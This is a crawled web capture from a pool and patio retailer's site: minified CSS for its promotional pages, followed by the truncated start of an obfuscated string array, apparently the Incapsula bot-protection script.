h5{font-size:18px}.endless-list>li{width:90%;margin:0;padding:5%}#endless-pools-3 .inner-wrap>h4{background-color:#0f7495;padding:10px;text-align:center;text-decoration:none;color:#fff;text-transform:uppercase;margin:0 12px;margin:10px 5px;position:relative}h4.endless-title:after{border-left:14px solid transparent;border-right:14px solid transparent;border-bottom:14px solid transparent;border-top:14px solid #0f7495;content:'';position:absolute;bottom:-25px;left:50%;margin:0 0 0 -14px}.inpage-menu-wrap .inpage-link{display:none}.menu-button-wrap span{font-size:12px}.liner-feature-list li{font-size:15px;text-align:left;padding:0 0 0 30px;margin:5px 0;width:calc(100% - 30px)}#liner-home-6 ul li{display:inline-block;padding:20px 1%;transition:.5s;float:left;width:100%}#liner-home-6 ul li img{width:80%;height:auto}#liner-home-6 ul li:nth-child(odd){background-color:#fff}ul.series-list li p{padding:0;text-align:center}ul.series-list li a{background-color:transparent;text-align:center}ul.series-list li a img{margin:0}#liner-home-3 ul.series-list li strong{float:left;width:100%;margin:10px 0 30px;text-align:center}#liner-home-2 ul.series-list li strong{margin:10px 0 30px;text-align:center}#liner-all-list img.can-liner{bottom:60px;width:80px;right:15px}#liner-all-list li:hover img.can-liner{right:15px;bottom:60px}#everybody-in-2 span,#everybody-in-3 span{font-size:12px!important}#everybody-in-2 span.promo-price,#everybody-in-3 span.promo-price{font-size:18px!important}ul.liner-install-list{list-style:none;margin:50px 0 0;padding:0}ul.liner-install-list>li{float:left;width:calc(33.3% - 20px);width:80%;margin:10px 10% 100px}ul.liner-install-list>li div{position:relative}ul.liner-install-list>li img{width:100%;height:100%;border-radius:4px}ul.liner-install-list li div h4{position:absolute;width:100%;bottom:20px;text-align:center;font-weight:500;font-size:24px;color:#fff;text-transform:uppercase;text-shadow:0 0 1px #000;z-index:1}#blog-8578-2 .block-wrap div,#blog-8578-4 .block-wrap div{width:90%!important;margin:10px 5% 50px}#blog-8578-3 ul li{width:23%;font-size:12px}.canada-day-list li{float:left!important;width:46%!important;margin:2%;height:150px}#canada-day-4 div.inner-product-split-product a img{width:90%;margin:0 5%;height:auto}#canada-day-6 div.block-left h3{font-size:2.5em;text-transform:uppercase;font-weight:700;color:#fff;text-align:left;text-align:center}#canada-day-6 h4{text-transform:uppercase;margin:30px 0 0;padding:0;font-size:18px;color:#fff;text-align:center}#canada-day-6 p{margin:0;color:#fff;text-align:center}#canada-day-6 img{width:80%;margin:20px 10%}#Aquabright .block-left ul.hover-list{padding:180px 0 0;position:relative}#Polyfibro .block-right ul.hover-list{padding:140px 0 0;position:relative}#Aquabright .block-left img.floating-color-option,#Polyfibro .block-right img.floating-color-option{width:200px!important;left:50%;top:0;margin:0 0 0 -100px}.block-right .service-form.lead-form{margin:0 3%!important;width:92%!important;padding:1%}.helper-consent-wrap label{width:150px!important;width:calc(100% - 80px)!important}#totals-wrap .totals ul{list-style:none;margin:0;padding:0;border-radius:4px;overflow:hidden;width:100%}#totals-wrap{padding:10px 20px!important}#opening-start .service-form{position:absolute;top:180px;left:50%;margin:0 0 0 -162px!important;width:280px!important}#totals-wrap .datpick-hover-wrap{left:20px;bottom:40px}.total-totals-wrap span{right:20px;bottom:120px}#service-book-1 .list-section .section-option label{font-size:12px}#service-book-1 .form-section .box{margin:0 10px 0 0!important}.pool-openeing-form .datepick-table label{padding:12px;font-size:12px}.pool-openeing-form .datepick-table input:checked~label{font-size:18px}.service-final-button.booking-button{width:300px;margin:20px auto 0;position:relative}.service-final-button.booking-button .book-price{font-size:26px;padding:20px 0;margin:0;width:100%}.service-final-button.booking-button i{top:20px;font-size:25px;left:10px}.social-media-wrap li{display:inline-block;margin:0 28px;position:relative}.inner-product-split{height:auto;width:86%;margin:0 5% 40px;padding:2%}#patio-clearance-6 .block-left,#patio-clearance-6 .block-right{width:100%!important}#patio-clearance-6 .block-right img{width:80%;margin:0 10%}.red-strip div{font-size:18px}.inner-product-three{float:left;padding:20px;width:90%;width:calc(90% - 40px);margin:0 5% 40px}ul.sc-feature li{float:left;margin:0;width:100%!important}ul.sc-feature li img{float:left;margin:0 10px 10px 0!important;width:32px}ul.sc-colours li{font-size:12px}ul.sc-colours li>img.thumbnail{width:100%}ul.sc-colours li>img.fullsize{width:80%;margin:0 10%;left:0;top:120px}ul.sc-colours{margin:50px 0 220px;width:100%}.stock-cover-wrap select{width:140px}#safety-cover-4 ul li,#safety-cover-5 ul li,#safety-cover-6 ul li{margin:0 2% 20px;width:96%}.stock-cover-wrap .cover-wrap-contorls li{height:170px}#safety-cover-6 ul li{border:none}.cover-wrap-contorls-two li{text-align:center;float:none!important;display:inline-block;width:33.3%;width:calc(33.3% - 18px);margin:1px;background-color:#00598e;padding:10px 1%;color:#fff;transition:.5s;position:relative;height:150px}.hover-address .service-form{width:300px!important;margin:0 0 0 130px!important}.hover-address .service-form .service-book-button p{font-size:20px!important}.hover-address .service-form .service-book-button i{padding:10px 0;margin:0 0 0 10px}.hover-address .close-hover-address{text-align:center;display:block;color:#f1f1f1;font-size:12px;text-transform:uppercase;width:100%;margin:10px 0 0!important}.floating-options h4,.hover-address .service-form h4{text-align:center;text-transform:uppercase;color:#0099d8;font-size:18px}#blog-9252-1 img{width:80%}#blog-9252-2 ul{margin:0}#blog-9252-2 ul li{width:88%;margin:2% 4%;padding:2%}#blog-9252-2 ul li img{width:80%;margin:20px 0 0}#blog-9252-4 ul li{width:80%;margin:0 10%}.toy-left,.toy-right{margin:10px 0 50px;width:94%;border-bottom:1px dashed #ccc}.toy-split{border-top:1px dashed #ccc}#sovereign-promo img{width:100%}#sovereign-promo h4,#sovereign-promo h5{font-size:24px;line-height:24px}#sovereign-promo-2 p.sov-a{font-size:18px;line-height:20px}#sovereign-promo-2 p.sov-b{color:#fff;font-size:16px;line-height:18px}#sovereign-promo-2 p.sov-c{font-size:14px;line-height:16px}#sovereign-promo-2 a{font-size:16px;width:220px}#covana-2 img,#coverlifter-1 img.cover-img,#coverlifter-2 img{width:90%;margin:0 5%}#covana-1 ul li{width:100%}#covana-1 ul li h4{width:100%;float:left;margin:0 0 10px}#covana-1 ul li h4 img{height:36px;margin:-2px 10px 0}#covana-1 ul li p{margin:0;padding:0 40px 10px}#coverlifter-1 p{height:auto}#coverlifter-2 p{margin:10px 20px 20px}#blog-9423-1 .cover-blog-item .cover-blog-item-b{float:left;margin:0 10px;font-size:15px;width:60%;width:calc(70% - 40px)}#blog-9423-1 .cover-blog-item .cover-blog-item-b h5{color:#f58220;text-transform:uppercase}#blog-9423-1 .cover-blog-item img{float:left;width:20%}#blog-9423-1 .cover-blog-item span{font-weight:900;color:#f58220;float:left;overflow:hidden;font-size:55px;width:10%}.blue-button,.blue-text{font-size:18px!important}#blog-9423-1 .cover-blog-item.right-item span{float:left;margin:30px 0 0!important}#blog-9423-1 .cover-blog-item.left-item span{float:left;margin:-30px 0 0!important}.collection-list li{display:inline-block;height:300px;margin:5px;background-color:#f20;position:relative;overflow:hidden;border-radius:2px;width:calc(50% - 10px);width:150px!important}.blue-text{line-height:20px!important}.blue-button{margin:0}.blue-button-wrap{padding:20px 0 0!important}#contact .sales-wrap img,.ecopool-cirlc img{width:90%}#contact .footer-form-wrap{float:left;width:90%;margin:0 5% 150px}.footer-form-wrap{margin:0}.footer-form-top{width:100%;font-size:1.6em;margin:0 0 2px;padding:15px 0}.footer-form-left,.footer-form-right{width:47%;width:calc(50% - 10px);float:left;font-size:12px}.footer-form-left .footer-form-sub,.footer-form-right .footer-form-sub{display:none}#blog-9983-1 .install-block .white-blob span{margin:0;padding:0;font-weight:800;font-family:Oswald,sans-serif!important;font-size:28px!important;line-height:30px}#blog-9983-1 .install-block .white-blob p,#finance-it-wrap h3,#finance-it-wrap h4{font-family:Oswald,sans-serif;padding:0}#blog-9983-1 .install-block .white-blob p{margin:0;text-transform:uppercase;font-weight:600;font-size:24px;line-height:26px}#blog-9983-1 .install-block .install-bluebox,#blog-9983-1 .install-block .install-vacbox,#blog-9983-1 .install-block p.install-white{font-size:10px;font-weight:400;line-height:14px}#install-3 div.install-block-1 img{margin:0 0 260px}#install-1 .install-spacer{height:20px}#blog-9983-1 #install-2.install-block .install-block-1 .white-blob,#blog-9983-1 #install-6.install-block .install-block-1 .white-blob{height:320px}#blog-10065-2 .block-wrap .block-left,#blog-10065-2 .block-wrap .block-right{float:left;width:50%}ul.sc-colours li p img.fullsize{position:absolute;left:50%;top:170px;margin:0 0 0 -47%;display:none;border-radius:4px;width:94%}#blog-10065-7 ul{margin:0}#blog-10065-7 ul li{width:100%;text-align:center;margin:10px 0}#blog-10065-7 ul li img{display:none}#finance-it-wrap.fin-listing{width:100%x}#finance-it-wrap.finance-it-wrap ul li p.finance-categroy-heading-2017{font-size:10px}#finance-it-wrap.finance-it-wrap div.fin-listing ul{width:100%}#finance-it-wrap.finance-it-wrap div.fin-listing ul li{display:inline-block;vertical-align:top}#finance-it-wrap.finance-it-wrap ul li span{font-size:30px!important;line-height:44px!important}#finance-it-wrap.outer-wrap.finance-it-wrap div.inner-wrap div.fin-listing-2017 ul li p.finance-description-2017{padding-top:0;line-height:13px!important}#finance-it-wrap h3{text-transform:uppercase;margin:0;font-size:18px;line-height:20px}#finance-it-wrap h4{margin:0;font-weight:300;font-size:16px;line-height:18px}#finance-it-wrap img{margin:0 0 50px}#finance-it-wrap p.blk-text{font-family:'Open Sans',sans-serif;color:#000;font-weight:600;font-size:28px;font-size:12px;line-height:14px}#finance-it-wrap p{font-size:14px}#finance-it-wrap p.small-text{font-size:10px}#finance-it-wrap input[type=text]{border:none;border-radius:4px;font-size:14px;line-height:14px;display:inline-block;float:left;width:80%;margin:10px 5%;text-align:center;padding:16px 5%}#finance-it-wrap button{border:none;display:inline-block;-webkit-appearance:none;border-radius:4px;font-family:Oswald,sans-serif;background-color:#333;padding:16px 50px;color:#fff;font-size:16px;line-height:18px;text-transform:uppercase;cursor:pointer}#finance-it-wrap .title-image{margin:70px 0 50px!important}#finance-it-wrap .fin-1-p,#finance-it-wrap .fin-2-p{margin:0;font-family:Oswald,sans-serif}#finance-it-wrap .fin-1-p{text-transform:uppercase;font-weight:400;padding:0;font-size:24px;line-height:26px}#finance-it-wrap .fin-2-p{font-weight:300;padding:0;font-size:20px;line-height:22px}#finance-it-wrap .fin-3-p{color:#000;margin:20px 0 0;line-height:18px;font-size:18px}.finance-promo{width:90%;margin:5%}#finance-it-landing-page-1 ul li{margin:20px 0;font-size:18px;line-height:20px;height:50px}.numberbox-double{width:92%!important;float:left;padding:2%!important;margin:2%!important}.numberbox p{width:90%;margin:5%;padding:0}#blog-10125-1 h2.hotspring-text{font-size:20px;line-height:20px;padding:0 20px!important}#winter-clearance-4 img{width:200px}.hottub-oct-promo{background-size:200%;height:100px!important}#no-interest-promo .white-button{background-color:#f1f1f1;border-radius:4px;text-decoration:none;padding:10px 40px;color:#00598e;font-family:Oswald,sans-serif;text-transform:uppercase;margin:10px 5px;display:inline-block}.thank-you-form p.intro-p{width:100%;text-align:center;float:left;padding:50px 0 10px;font-family:'Open Sans',sans-serif;font-size:12px}.thank-you-form textarea{width:80%;padding:5%;margin:5%}.thank-you-form input[type=text]{width:80%;margin:5px 5%}.thank-you-form .blue-button{margin:30px 0 0}.yoga-box{width:90%;margin:5%;float:left;background-color:#62cdf7;text-align:center}.yoga-box-small{background-size:contain;width:86%;margin:5%;padding:2%}.yoga-box-small h3{margin:0 0 40px}#holiday-tub-event img{width:60%;margin:60px 0 0}#holiday-tub-event .holiday-line-1{font-size:36px;line-height:38px}#holiday-tub-event .holiday-line-2,#holiday-tub-event .holiday-line-3{font-size:18px;line-height:20px}#holiday-tub-event .white-button{width:140px;margin:10px}#endless-promo-wrap p.a1{font-size:20px;line-height:25px}#endless-promo-wrap p.a2{font-size:30px;line-height:35px}#endless-promo-wrap p.a3{font-size:20px;line-height:25px}#endless-promo-wrap p.a4,#endless-promo-wrap p.a5{font-size:16px;line-height:21px}#endless-promo-wrap p.a6{font-size:14px}#endless-promo-wrap .endless-button{background-color:#fef035;color:#0f7495;width:200px;border-radius:4px;font-family:Oswald,sans-serif;text-transform:uppercase;box-shadow:0 3px 5px #444;cursor:pointer;text-decoration:none;display:block;padding:10px;font-size:16px;margin:20px auto 0}.holiday-gift-guide li{width:90%!important;margin:20px 5% 100px!important}.holiday-gift-guide li h4,.holiday-gift-guide li p{text-align:center}.holiday-gift-guide img{width:80%!important;margin:0 10%!important}#holiday-gift-guide-3 ul.split-list img,#holiday-gift-guide-4 ul.split-list img{max-width:100%;margin:0 10%!important}.holiday-gift-guide ul.split-list li .split-list-price{color:#fc0d1b;font-family:Oswald,sans-serif;font-size:40px;line-height:42px;font-weight:600;text-align:center;margin:0 0 30px}#elf-on-a-shelf-1 img{display:none}#elf-on-a-shelf-1{text-align:center;padding:0 5%;width:90%}#blog-11246-2 img,#blog-11246-3 img,#blog-11246-4 img,#blog-11246-5 img,#blog-11246-6 img,#blog-11246-7 img{text-align:center;width:90%;margin:0 auto;float:none}#inspierd-2 h4{font-size:30px;line-height:32px}#current-coupon-offer-text .line1,#current-coupon-offer-text .line2{font-size:42px;line-height:42px;font-weight:900;text-transform:uppercase}#inspierd-2 .block-wrap div{padding:20px;width:94%!important;width:calc(100% - 40px)!important;margin:50px 0 0!important}#current-coupon-offer-text .line1{color:#fff;margin:0}#current-coupon-offer-text .line2{color:#fff300;margin:0}#current-coupon-offer-text .line3{font-size:30px;line-height:30px;color:#fff;margin:0;font-weight:600}#current-coupon-offer-text .line4{font-size:24px;line-height:24px;color:#fff300;margin:0;font-weight:300}#current-coupon-offer-text .line5,#current-coupon-offer-text .line6{font-family:'Open Sans',sans-serif;color:#fff;font-weight:400;text-transform:none}#current-coupon-offer-text .line5{font-size:14px;line-height:20px}#current-coupon-offer-text .line6{font-size:12px;line-height:14px}#current-coupon .block-right input[type=text]{width:200px}ul.search-list{width:100%;float:left;padding:10px}ul.search-list li{float:left;width:100%;height:auto;margin:0;padding:10px 0;border-bottom:1px dashed #ccc}ul.search-list li a{float:left;width:100%;width:calc(100% - 40px);padding:10px}ul.search-list li .search-image-wrap{float:left;height:auto;padding:0;width:20%!important}ul.search-list li .search-image-wrap img{width:100%}ul.search-list li a h3{text-align:left;padding:0 10px;float:left;width:80%;width:calc(80% - 20px);font-weight:100;text-transform:capitalize;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}ul.search-list li p{width:60%;width:calc(80% - 40px);float:left;font-size:10px;text-align:justify;margin:0;color:#666}#redeem-1 .block-wrap .block-left ul li,.pink-button{color:#fff;font-family:Oswald,sans-serif}.promotions-list li h2{font-size:12px;white-space:normal}.promotions-list li{width:50%;width:calc(50% - 20px);float:left;text-align:center;position:relative;height:130px;margin:10px 10px 20px}ul.eco-color-list li{float:none;text-align:center;display:inline-block;width:130px;white-space:nowrap}#eco-feat ul.eco-check-wrap li{font-size:16px;width:100%;margin:0 0 20px}#eco-feat ul.eco-check-wrap li img{width:40px;margin:0 10px 0 0!important}.solid-color-header{width:100%;height:300px;position:relative;background-image:url(/wp-content/uploads/2017/04/sos-wave.png);background-repeat:repeat-x;background-position:center}.solid-color-header h1{font-size:30px;margin:-60px 0 0 -200px;line-height:30px}.solid-color-header h1 span{line-height:100px;font-size:100px}#redeem-1 .block-wrap .block-left h2{font-size:30px;line-height:30px}#redeem-1 .block-wrap .block-left h3{line-height:50px;font-size:50px}#redeem-1 .block-wrap .block-left ul{width:90%;margin:40px 5%}#redeem-1 .block-wrap .block-left ul li{text-align:left;height:40px;clear:both;font-size:18px;line-height:20px}#redeem-1 .block-wrap .block-left ul li span{padding:10px;width:10px;height:10px;margin:0 20px 30px 0;background-color:#fff;line-height:10px;font-size:20px}#redeem-1 .block-wrap .block-right p{width:90%;padding:5%}.holiday-gift-guide span.sale-desc{width:100%;text-align:center;display:block;margin-bottom:20px}#season-opener-sale-17-5 img{width:90%;margin:5%;padding:0}#spas-for-cause-1 img{width:90%;margin:0 auto}.pink-button{margin:50px auto;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 30px 10px 20px;background-color:#df188b;position:relative;font-size:24px;text-transform:uppercase}#spas-for-cause-1 .donate-wrap{width:100%;margin:50px auto}#spas-for-cause-1 .donate-wrap .left,#spas-for-cause-1 .donate-wrap .right{float:left;width:80%;margin:20px 10%;text-align:center}#spas-for-cause-1 .donate-wrap label{float:left;width:100%;margin:0 0 10px;font-family:'Open Sans',sans-serif;font-size:12px}#spas-for-cause-1 .donate-wrap img{margin:0 auto 10px;display:block;width:100px}#spas-for-cause-1 .donate-wrap .donate-dynamic{float:left;width:100%;margin:20px 0 0;font-family:'Open Sans',sans-serif}#blog-13297-2 div.inner-wrap ul,#blog-13297-3 div.inner-wrap ul{width:90%;padding:5%}#blog-13297-3 div.inner-wrap hr{float:left}#blog-13297-2 div.inner-wrap li,#blog-13297-3 div.inner-wrap li{float:left;height:auto!important;padding:5%;width:90%!important}#blog-13297-4 div.inner-wrap div.block-wrap div.block-right h4{margin-top:0}#blog-13297-4 div.inner-wrap div.block-wrap p{margin-bottom:0!important;font-size:16px!important;line-height:18px!important}#blog-13297-3 div.inner-wrap h3.block-title{margin-bottom:0}#blog-13297-4 div.inner-wrap div.block-wrap div.block-left h4{margin:30px}.discount-circle{right:10px!important;top:0!important}ul.split-list li a{margin:0 auto}#mothers-day-sale-17-1 .discount-circle,#mothers-day-sale-17-2 .discount-circle{font-size:30px!important;font-weight:800;padding:12px!important;margin:5px!important;line-height:39px!important;text-transform:uppercase}#mothers-day-sale-17-1 ul.split-list li:nth-child(1) .discount-circle{left:37px;top:168px!important}#mothers-day-sale-17-1 ul.split-list li:nth-child(2) .discount-circle{right:31px!important;top:124px!important}#mothers-day-sale-17-2 ul.split-list li:nth-child(1) .discount-circle{left:230px;top:131px!important}#mothers-day-sale-17-2 ul.split-list li:nth-child(2) .discount-circle{left:-10px}#mothers-day-sale-17-2 ul.split-list li:nth-child(4) .discount-circle{left:0;top:100px!important}#mothers-day-sale-17-2 ul.split-list li:nth-child(5) .discount-circle{left:190px}#mothers-day-sale-17-2 ul.split-list li:nth-child(6) .discount-circle{left:67px}#mothers-day-sale-17-2 ul.split-list li:nth-child(7) .discount-circle{left:160px}#mothers-day-sale-17-1 div.inner-wrap ul.split-list li a.split-button,#mothers-day-sale-17-2 div.inner-wrap ul.split-list li a.split-button{margin:20px auto}#mothers-day-sale-17-1 div.inner-wrap ul.split-list li img.inview,#mothers-day-sale-17-2 div.inner-wrap ul.split-list li img.inview{margin:10px!important;padding:30px!important}#patio-collection-items div.inner-wrap ul.patio-collection-item-list,#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-left{margin:0;padding:0}div#details.outer-wrap.patio-wrap{width:100%}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-left img.attachment-300x200.size-300x200.wp-post-image{height:auto}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li{float:left}#details div.inner-wrap div.block-wrap div.block-left p.product-desc,#details div.inner-wrap div.block-wrap div.block-right p.product-desc{margin:0}#details div.inner-wrap div.block-wrap div.block-left div.feature-drop-wrap h4,#details div.inner-wrap div.block-wrap div.block-right div.feature-drop-wrap h4{margin:auto;padding:10px 4px 3px 2px;width:100%;float:right;text-align:center}#details div.inner-wrap div.block-wrap div.block-left,#details div.inner-wrap div.block-wrap div.block-right{padding:0!important;margin:0 0 50px!important}#details div.inner-wrap div.block-wrap div.block-left p.product-desc,#details div.inner-wrap div.block-wrap div.block-right p.product-desc{margin-top:30px}#details div.inner-wrap div.block-wrap div.block-left strong,#details div.inner-wrap div.block-wrap div.block-right strong{width:100%!important;margin:0 0 0 5px!important;padding:5px!important}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-left{width:100%;float:right}#patio-collection-items div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right{width:100%;float:right;text-align:center}.description-1 p,.description-2 p,.description-3 p{text-transform:uppercase;font-family:Oswald;font-size:16px}.description-1 p{font-weight:400}#patio-collection-items ul li{border-top:1px}#klutt-1.inner-wrap div.content-wrap div.blog-img-five.blog-gallery-two img.double,#klutt-1.inner-wrap div.content-wrap div.blog-img-five.blog-gallery-two img.tripple{width:98%}#klutt-1.inner-wrap div.content-wrap p{font-size:13px;width:60%!important;text-align:justify!important;margin:30px 60px!important;padding:0}div#patio-collection-items.outer-wrap.patio-wrap.grey-wrap div.inner-wrap ul.patio-collection-item-list li div.patio-collection div.patio-collection-item-right div.description-3 p.product-piece-sale-term{float:none}#fathers-day-2 .shift-wrap,#fathers-day-3 .shift-wrap{padding:7%;width:85%}#fathers-day-2 .shift-wrap .shift-L,#fathers-day-2 .shift-wrap .shift-R,#fathers-day-3 .shift-wrap .shift-L,#fathers-day-3 .shift-wrap .shift-R{width:100%;margin:0;padding:0}#fathers-day-2 .shift-R p,#fathers-day-2 .shift-wrap .shift-R h4.promo-name,#fathers-day-3 .shift-R p,#fathers-day-3 .shift-wrap .shift-R h4.promo-name,#fathers-day-4 .shift-R p,#fathers-day-4 .shift-wrap .shift-R h4.promo-name,#fathers-day-5 .shift-R p,#fathers-day-5 .shift-wrap .shift-R h4.promo-name{text-align:center;line-height:30px;margin:10px 0}#fathers-day-2 .shift-R a.link-button,#fathers-day-3 .shift-R a.link-button,#fathers-day-4 .shift-R a.link-button,#fathers-day-5 .shift-R a.link-button{text-align:center!important;display:block;margin:20px auto;float:none;width:70%}.shift-wrap .shift-L,.shift-wrap .shift-R{width:80%;padding:10px 10%;margin:0}#fathers-day-2 a,#fathers-day-3 a,#fathers-day-4 a,#fathers-day-5 a{display:block;width:200px;text-align:center;margin:30px auto}span.fire-price{margin:0 auto;display:block!important}#flyer-2017-1 .shift-L{text-align:center;width:100%}#flyer-2017-1 .shift-R{float:left;width:99%}#flyer-2017-1 .shift-L img{width:60%}#flyer-2017-1 .green-button,#flyer-2017-1 .orange-btn{font-size:11px;width:50%;padding:10px;margin:0 0 25px}#boldt-flyer-2017-1 .shift-L{text-align:center;width:100%}#boldt-flyer-2017-1 .shift-R{float:left;width:99%}#boldt-flyer-2017-1 .shift-L img{width:60%}#boldt-flyer-2017-1 .green-button,#boldt-flyer-2017-1 .orange-btn{font-size:11px;width:50%;padding:10px;margin:0 0 25px}#canada-day-2 .shift-wrap,#canada-day-3 .shift-wrap{padding:7%;width:85%}#canada-day-2 .shift-wrap .shift-L,#canada-day-2 .shift-wrap .shift-R,#canada-day-3 .shift-wrap .shift-L,#canada-day-3 .shift-wrap .shift-R{width:100%;margin:0;padding:0}#canada-day-2 .shift-R p,#canada-day-2 .shift-wrap .shift-R h4.promo-name,#canada-day-3 .shift-R p,#canada-day-3 .shift-wrap .shift-R h4.promo-name{text-align:center}#canada-day-2 .shift-R a.link-button,#canada-day-3 .shift-R a.link-button{text-align:center!important;display:block;margin:20px auto;float:none;width:70%}#patio-tent-sale-2017 .sale-flag{margin:0}#patio-tent-sale-2017 .shift-wrap .shift-L,#patio-tent-sale-2017 .shift-wrap .shift-R{width:96%;text-align:center;margin:0;padding:2%}#patio-tent-sale-2017 .shift-wrap{margin:0 0 50px}#patio-tent-sale-2017-2 .shift-wrap .shift-L,#patio-tent-sale-2017-2 .shift-wrap .shift-R{width:96%;text-align:center;margin:0;padding:2%}#patio-tent-sale-2017-2 .shift-wrap{margin:0 0 50px}#post-14726 .shift-wrap h3,#post-14726 .shift-wrap h4{text-align:center}#post-14726 .shift-wrap p{text-align:center;margin:0}.floating-item.f-left,.floating-item.f-right{bottom:0;left:50%;margin:0 0 0 -150px}.floating-item{width:300px;position:absolute}.floating-item.f-right{right:inherit}.floating-item p{font-size:16px}#zodiac-warrantee-wrap .inner-wrap h3,#zodiac-warrantee-wrap .inner-wrap p{font-size:18px}#zodiac-warrantee-wrap .inner-wrap span.text-bg{float:left;width:96%;margin:0 2%;padding:0}#zodiac-warrantee-wrap .inner-wrap p:after,#zodiac-warrantee-wrap .inner-wrap p:before{display:none}#maple-leaf-header-2 .shift-L,#maple-leaf-header-2 .shift-R{margin:10px;padding:0;width:96%;width:calc(100% - 20px)}#finance-it-wrap-promo h3{padding:0 10px;font-size:28px}#finance-it-wrap-promo img{margin:20px 0}#finance-it-wrap-promo h4{font-size:22px;line-height:25px;padding:0 10px}#finance-it-wrap-promo p.box-paragraph{font-size:16px;line-height:16px;margin:10px 0 0;max-width:700px;display:inline-block;padding:0 20px;color:#333;font-family:Oswald,sans-serif}#finance-it-wrap-promo .white-button{color:#72bf44;padding:15px 40px}.finance-it-wrap button{margin:10px 0 0;padding:10px 50px}.sw.s2 .sl,.sw.s2 .sr{width:100%}.sw img{width:90%;margin:0 5%}#sept-top-banner{font-size:16px}#sept-banner h2{font-size:40px}#sept-banner p.line1{font-size:24px;margin:0 20px;line-height:26px}#sept-banner p.line2{font-size:16px;line-height:18px;margin:5px 20px}#sept-banner p.line3{margin:20px 20px 250px;font-size:12px}#sept-banner img{margin:10px 0;max-width:60%}#november-event p.line1{font-size:32px;line-height:34px}#november-event p.line2{font-size:16px;line-height:18px;padding:0}#november-event p.line3{font-size:12px;line-height:14px;padding:0}#utopia-blog-block h2{line-height:32px;font-size:30px;margin:0 0 10px}#utopia-blog-block h3{font-size:16px;line-height:16px;padding:0 20px}.holiday-wrapper .shift-wrap .shift-L,.holiday-wrapper .shift-wrap .shift-R,.holiday-wrapper h4.promo-name,.holiday-wrapper p.promo-desc,.holiday-wrapper p.promo-price{text-align:center}#holiday-day-9 .patio-offer{margin:10px}#holiday-day-9 .patio-offer div p.patio-offer-1{font-size:24px;line-height:24px}#holiday-day-9 .patio-offer div p.patio-offer-2{font-size:40px;line-height:40px;letter-spacing:2px}#holiday-day-9 .patio-offer div p.patio-offer-3{text-transform:inherit;font-size:14px;line-height:14px;font-weight:100;font-family:'Open Sans',sans-serif}}

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerfamilypools.ca/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1420781164
body_size: 20518
content:
var _0xe363=['\x77\x71\x2f\x44\x73\x63\x4f\x56\x63\x73\x4f\x75','\x43\x73\x4b\x4e\x77\x70\x62\x43\x6d\x63\x4f\x41\x61\x63\x4b\x34\x61\x69\x33\x43\x71\x67\x52\x54\x77\x37\x62\x43\x76\x38\x4f\x45\x53\x69\x45\x6b\x77\x6f\x72\x43\x6d\x67\x3d\x3d','\x59\x47\x44\x44\x71\x54\x34\x50\x62\x41\x3d\x3d','\x77\x71\x62\x43\x6d\x38\x4f\x5a\x48\x63\x4f\x69\x77\x35\x62\x44\x72\x73\x4f\x33\x5a\x44\x4d\x3d','\x77\x37\x67\x56\x56\x38\x4f\x36\x77\x35\x6a\x44\x72\x4d\x4f\x37\x77\x72\x6f\x55\x4e\x4d\x4f\x4b\x77\x6f\x30\x6d\x77\x35\x72\x44\x6b\x4d\x4b\x68\x77\x72\x58\x43\x69\x54\x44\x44\x72\x73\x4f\x5a\x44\x73\x4f\x6f','\x77\x36\x7a\x43\x6d\x56\x7a\x43\x76\x31\x77\x3d','\x55\x47\x33\x44\x6c\x42\x46\x61\x43\x45\x76\x44\x6f\x67\x3d\x3d','\x77\x72\x6f\x44\x61\x6e\x41\x49\x46\x63\x4f\x6a\x61\x4d\x4f\x33\x77\x70\x73\x45\x77\x36\x56\x6e\x4e\x4d\x4f\x33\x46\x4d\x4b\x56\x4f\x30\x51\x74\x77\x35\x6a\x44\x6e\x41\x45\x6f\x77\x35\x37\x44\x71\x51\x3d\x3d','\x77\x71\x73\x61\x77\x35\x76\x44\x6c\x73\x4b\x71','\x58\x44\x33\x43\x67\x31\x37\x43\x67\x79\x50\x43\x67\x51\x3d\x3d','\x77\x35\x6a\x44\x76\x47\x54\x44\x6b\x67\x3d\x3d','\x55\x53\x4a\x51\x77\x70\x4d\x6c\x77\x71\x72\x44\x6c\x77\x3d\x3d','\x66\x6c\x6a\x44\x6d\x4d\x4f\x41\x66\x68\x41\x3d','\x77\x70\x59\x63\x77\x70\x37\x43\x6b\x41\x72\x43\x6c\x63\x4b\x73\x45\x31\x56\x76\x77\x34\x37\x43\x74\x4d\x4b\x42\x77\x71\x62\x44\x6d\x63\x4f\x46\x77\x71\x50\x44\x76\x38\x4f\x56\x77\x36\x63\x3d','\x62\x44\x35\x4d\x77\x34\x4a\x43','\x77\x72\x73\x55\x4b\x77\x3d\x3d','\x77\x37\x4d\x58\x50\x54\x7a\x43\x76\x42\x78\x38\x77\x71\x66\x44\x68\x53\x6f\x3d','\x77\x6f\x50\x43\x76\x69\x31\x45\x4d\x6a\x42\x70\x77\x71\x72\x44\x73\x38\x4b\x34\x41\x42\x55\x37\x65\x38\x4f\x69\x77\x71\x58\x43\x72\x73\x4b\x6b\x77\x36\x56\x35\x77\x6f\x77\x3d','\x77\x71\x42\x46\x47\x77\x3d\x3d','\x4d\x38\x4f\x41\x53\x38\x4f\x5a\x77\x72\x63\x47\x77\x6f\x52\x49\x42\x73\x4f\x65\x77\x36\x63\x3d','\x77\x72\x4c\x43\x6e\x63\x4f\x5a\x46\x38\x4f\x6f\x77\x34\x4c\x43\x74\x4d\x4f\x4a\x62\x6a\x2f\x44\x75\x52\x37\x44\x75\x54\x6a\x43\x71\x73\x4f\x54\x77\x34\x73\x51\x77\x37\x50\x43\x67\x73\x4f\x53\x65\x73\x4f\x2b\x77\x71\x76\x44\x6e\x6e\x52\x34\x54\x41\x3d\x3d','\x54\x54\x70\x43\x77\x37\x42\x72\x4b\x63\x4f\x58\x77\x70\x49\x6e\x77\x35\x77\x35\x4d\x32\x6f\x71\x77\x34\x41\x30\x64\x43\x49\x71\x77\x37\x64\x69','\x77\x70\x37\x43\x76\x73\x